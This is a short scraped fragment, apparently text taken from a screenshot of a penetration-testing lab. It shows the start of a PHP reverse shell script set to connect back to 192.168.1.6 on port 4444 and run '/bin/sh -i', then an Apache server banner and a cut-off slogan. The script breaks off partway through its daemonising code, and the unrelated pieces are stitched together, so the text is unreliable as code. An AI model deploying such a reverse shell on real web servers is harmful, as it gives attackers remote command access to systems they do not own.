 set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.1.6';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();
Apache/2.4.18 (Ubuntu) Server at 192.168.1.11
"the quieter you beco